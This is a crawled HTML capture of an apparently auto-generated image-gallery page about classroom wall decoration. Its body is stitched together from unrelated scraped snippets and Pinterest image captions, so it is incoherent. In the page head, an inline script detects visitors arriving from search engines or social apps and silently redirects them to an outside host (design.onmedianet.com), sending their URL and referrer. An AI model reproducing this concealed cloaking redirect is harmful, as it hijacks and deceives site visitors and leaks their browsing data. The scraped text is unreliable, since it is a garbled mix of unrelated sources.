

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/class-room-wall-decoration-pics.html
body_size: 10130
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Class Room Wall Decoration Pics Elementary room Decor Ideas room Photo Tree Decal Great Idea To Decorate The room W Elementary room Decor Tree room Decor</title>
  <meta name="description" content="Mar 5 2021 - Creative classroom spaces for students to learn experiment and play. From bulletin boards to wall charts and posters get all of your classroom decoration ideas here. See more id" />
  <meta name="keyword" content="class room, wall decoration, pics" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/class-room-wall-decoration-pics.html" />
  <meta property="og:url" content="https://demaxde.com/class-room-wall-decoration-pics.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Class Room Wall Decoration Pics Elementary room Decor Ideas room Photo Tree Decal Great Idea To Decorate The room W Elementary room Decor Tree room Decor" />
  <meta property="og:description" content="Mar 5 2021 - Creative classroom spaces for students to learn experiment and play. From bulletin boards to wall charts and posters get all of your classroom decoration ideas here. See more id" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/i.pinimg.com/originals/90/35/83/9035833e8e595834a4d1b36843a8f77c.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/i.pinimg.com/originals/90/35/83/9035833e8e595834a4d1b36843a8f77c.jpg" />
  <meta property="og:image:width" content="1024" />
  <meta property="og:image:height" content="1024" />
  <meta property="og:image:alt" content="Class Room Wall Decoration Pics Elementary room Decor Ideas room Photo Tree Decal Great Idea To Decorate The room W Elementary room Decor Tree room Decor" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Class Room Wall Decoration Pics Elementary room Decor Ideas room Photo Tree Decal Great Idea To Decorate The room W Elementary room Decor Tree room Decor" />
  <meta name="twitter:description" content="Mar 5 2021 - Creative classroom spaces for students to learn experiment and play. From bulletin boards to wall charts and posters get all of your classroom decoration ideas here. See more id" />
  <meta name="twitter:image" content="https://i2.wp.com/i.pinimg.com/originals/90/35/83/9035833e8e595834a4d1b36843a8f77c.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=class%20room%20wall%20decoration%20pics&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=class%20room%20wall%20decoration%20pics&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=class%20room%20wall%20decoration%20pics&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Classroom Wall Decor Wall Decoration Classroom Wall Decoration For Kindergarten Bes Classroom Wall Decor Kindergarten Classroom Decor Preschool Classroom Decor" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Class Room Wall Decoration Pics Elementary room Decor Ideas room Photo Tree Decal Great Idea To Decorate The room W Elementary room Decor Tree room Decor</h1>
                <p class="article-header__excerpt">Mar 5 2021 - Creative classroom spaces for students to learn experiment and play. Find inside classroom jobs labels name tags alphabet posters numbers posters centers signs table signs hall passes schedule calendar elements and various editable templates to make your own pieces.</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>From bulletin boards to wall charts and posters get all of your classroom decoration ideas here. There are over 300 pages of printables. See more ideas about creative classroom classroom classroom organization.</p>

            <h2>Https Encrypted Tbn0 Gstatic Com Images Q Tbn And9gctoibzcetntvxcg07jspju24kkx7u4gwxtgrywxbmmvfgmwvyf7 Usqp Cau</h2>
            <blockquote>Jan 5 2017 - Bulletin Boards Posters and other items to hang on the walls to decorate your classroom.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>For more ideas check my holiday or subject specific boards.</h3>
                        <p>See more ideas about classroom bulletin boards classroom organization. The wall decorations include a small circular mirror above the fireplace and framed pictures. This bright living room features a kitchen and dining room opening with stark white walls and a light golden hardwood floor. To accent the space you will see vibrant accent pillows and square wall decorations that hold small candles.</p>
                                                <h3>Find classroom decoration stock images in HD and millions of other royalty-free stock photos illustrations and vectors in the Shutterstock collection.</h3>
                        <p>Thousands of new high-quality pictures added every day. Classroom Rules printable sign classroom wall decor classroom decoration school decor classroom poster Teacher Rules Digital File SunkissedShoppe. 5 out of 5 stars 176 499. Favorite Add to Simple Shiplap Theme Classroom Hall Passes for Teachers Personalized Hall Pass Set of 10 PlasticInvitations.</p>
                                                <h3>TOARTi Classroom Wall DecalColorful Words Wall Stickers Creative Wall Art Share Discover Dream Imagine Vinyl Sticker for Kids Classroom Playroom Decor 43 out of 5 stars 26 1138 11.</h3>
                        <p>Preschool classroom wall decoration ideas. Form wall design comfortable ones can vary. Wagon desks for cowboy themed. Vertical preschool classroom layout 3d design ideas.</p>
                                                <h3>Buy play school class room decoration play school wall decoration play school wall charts and play school concepts cutouts for decorating your play school classroom walls.</h3>
                        <p>To understand how decorations affect learning Rodrigues and Pandeirada recruited 64 children between 8 and 12 years old to perform attention and memory tasks in two groups. For the high-decoration group the walls of the room were covered with numerous pictures of ordinary objects and scenes such as cars musical instruments and trees. 20 Living Room Wall Decor Ideas That Are Anything But Boring Blank walls can be a total headache when you dont have time funds or ideas but they certainly dont have to be. Scroll through these wall decor ideas for every type of person.</p>
                                                <h3>The DIY decorator total trendsetter penny pincher plant person vintage visionary focused.</h3>
                        <p>Check out our wall decor classroom selection for the very best in unique or custom handmade pieces from our wall hangings shops. 25 Versatile Bedroom Wall Decor Ideas that will Add a Touch of Personality For the bookish type the overlapping square frames above the bed would seem to suit. The antique lover can display special events in a window frame and surround the frame with related memorabilia to create a bedroom with old-world charm. 3d wall painting for play school cartoon wall painting for school classroom wall decoration for kindergarten kids room paint ideas gallery kids school decor kindergarten wall painting nursery school wall painting Nursery School Wall Painting Artist Play School Wall Painting Service play school wall paintings play school wall paintings picture Playschool Cartoon Painting Works.</p>
                                                <h3>Too much visual stimulation in the classroom can be distracting the layout may be unwelcoming or the classroom wall color may have a negative impact on mood.</h3>
                        <p>These elements of classroom environment can have a negative or positive effect on student academic performance. This general statement is supported by a growing body of research on the. Dixon Ticonderogas Classroom Decor Gallery is filled with inspirational ideas you can use in your own classroom. Keep scrolling to find inspiring bulletin board ideas wow-worthy classroom decor and ways to use Fadeless Paper Designs and Solids and other Dixon Ticonderoga products on and off the bulletin board.</p>
                                                <h3>You are interested in.</h3>
                        <p>Preschool classroom decorating ideas photos. Here are selected photos on this topic but full relevance is not guaranteed If you find that some photos violates copyright or have unacceptable properties please inform us about it. Use these classroom decorations to dress up your whiteboards cork bulletin boards reading corners and walls. Coordinate colors or themed bulletin board supplies with matching posters banners and wall decorations.</p>
                                                <h3>If youve selected a classroom theme shop Oriental Trading for coordinating classroom rewards.</h3>
                        <p>These teachers decorated their school rooms to feel cozy and invitingjust like home. We adore these HomeSweetClassroom ideas and you will too. Feel free to try out these classroom decoration ideas or use them as inspiration. This classroom reading nook is so cozy that were already looking for a good book.</p>
                                                <h3>Decorate your classroom this year with this stylish SPLASH decor set.</h3>
                        <p></p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1200&#039; height=&#039;1600&#039; src="https://i2.wp.com/i.pinimg.com/originals/5c/2e/5f/5c2e5f628e5345d31bf9792c75e71da0.jpg" class="kg-image" alt="Preschool Shapes Bulletin Board Ideas For Kids 3 Funnycrafts Shapes Preschool Preschool Decor Preschool Classroom Decor" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Preschool Shapes Bulletin Board Ideas For Kids 3 Funnycrafts Shapes Preschool Preschool Decor Preschool Classroom Decor</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;768&#039; height=&#039;1024&#039; src="https://i2.wp.com/i.pinimg.com/originals/78/5c/ff/785cff46d55d4b76ae00d3a6595f236b.jpg" class="kg-image" alt="Pin By Jeanette Phillips On Jlovinjesus Kids School Wall Art Preschool Classroom Decor School Murals" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Pin By Jeanette Phillips On Jlovinjesus Kids School Wall Art Preschool Classroom Decor School Murals</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1024&#039; height=&#039;764&#039; src="https://i2.wp.com/i.pinimg.com/originals/b5/40/0f/b5400f79266987560488c42d50369574.jpg" class="kg-image" alt="51 Best Classroom Decoration Ideas Chaylor Mads Kindergarten Classroom Decor Preschool Classroom Decor Classroom Walls" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">51 Best Classroom Decoration Ideas Chaylor Mads Kindergarten Classroom Decor Preschool Classroom Decor Classroom Walls</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1121&#039; height=&#039;1501&#039; src="https://i2.wp.com/i.pinimg.com/originals/f0/a1/46/f0a14601475d00837cd1707284561790.jpg" class="kg-image" alt="Pretty 11 Classroom Wall Decoration Ideas For Your Kids Webnera Classroom Wall Decor Classroom Walls School Decorations" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Pretty 11 Classroom Wall Decoration Ideas For Your Kids Webnera Classroom Wall Decor Classroom Walls School Decorations</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;660&#039; height=&#039;860&#039; src="https://i2.wp.com/i.pinimg.com/originals/9d/37/8b/9d378b14bde844e0c8d768d893baff6e.jpg" class="kg-image" alt="School Decoration Ideas For Spring Season K4 Craft School Wall Decoration School Wall Art Ideas School Decorations" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">School Decoration Ideas For Spring Season K4 Craft School Wall Decoration School Wall Art Ideas School Decorations</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1024&#039; height=&#039;1024&#039; src="https://i2.wp.com/i.pinimg.com/originals/90/35/83/9035833e8e595834a4d1b36843a8f77c.jpg" class="kg-image" alt="Classroom Wall Decor Wall Decoration Classroom Wall Decoration For Kindergarten Bes Classroom Wall Decor Kindergarten Classroom Decor Preschool Classroom Decor" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Classroom Wall Decor Wall Decoration Classroom Wall Decoration For Kindergarten Bes Classroom Wall Decor Kindergarten Classroom Decor Preschool Classroom Decor</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1102&#039; height=&#039;735&#039; src="https://i2.wp.com/i.pinimg.com/originals/a2/c5/39/a2c53948b797b62178c12b60e1bab130.png" class="kg-image" alt="Fun Classroom Decor Idea For Elementary Preschool Kindergarten Or Daycare Makes A Great Back To Sc Preschool Classroom Decor Class Tree Preschool Classroom" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Fun Classroom Decor Idea For Elementary Preschool Kindergarten Or Daycare Makes A Great Back To Sc Preschool Classroom Decor Class Tree Preschool Classroom</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/class-room-wall-decoration-pics.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/class-room-wall-decoration-pics.html&amp;text=Class%20Room%20Wall%20Decoration%20Pics%20Elementary%20room%20Decor%20Ideas%20room%20Photo%20Tree%20Decal%20Great%20Idea%20To%20Decorate%20The%20room%20W%20Elementary%20room%20Decor%20Tree%20room%20Decor" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/class-room-wall-decoration-pics.html&amp;title=Class%20Room%20Wall%20Decoration%20Pics%20Elementary%20room%20Decor%20Ideas%20room%20Photo%20Tree%20Decal%20Great%20Idea%20To%20Decorate%20The%20room%20W%20Elementary%20room%20Decor%20Tree%20room%20Decor" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/class-room-wall-decoration-pics.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/photo-homme-salle-de-bain.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=photo%20homme%20salle%20de%20bain&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=photo%20homme%20salle%20de%20bain&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=photo%20homme%20salle%20de%20bain&w=474&h=274&c=7" loading="lazy" alt="Photo Homme Salle De Bain Moderne Idées, s &amp; Tendances" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/photo-homme-salle-de-bain.html" class="post-card__content-link">
                      <h2 class="post-card__title">Photo Homme Salle De Bain Moderne Idées, s &amp; Tendances</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/resignation-letter-sample-malaysia-format.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=resignation%20letter%20sample%20malaysia%20format&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=resignation%20letter%20sample%20malaysia%20format&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=resignation%20letter%20sample%20malaysia%20format&w=474&h=274&c=7" loading="lazy" alt="Resignation Letter Sample Malaysia Format" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/resignation-letter-sample-malaysia-format.html" class="post-card__content-link">
                      <h2 class="post-card__title">Resignation Letter Sample Malaysia Format</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/modele-portail-fer-forge-plein.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=modele%20portail%20fer%20forge%20plein&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=modele%20portail%20fer%20forge%20plein&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=modele%20portail%20fer%20forge%20plein&w=474&h=274&c=7" loading="lazy" alt="Modele Portail Fer Forge Plein Prix Survivalweekend" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/modele-portail-fer-forge-plein.html" class="post-card__content-link">
                      <h2 class="post-card__title">Modele Portail Fer Forge Plein Prix Survivalweekend</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/coupe-bordure-bosch-electrique.html" class="post-card__media" tabindex="-1">
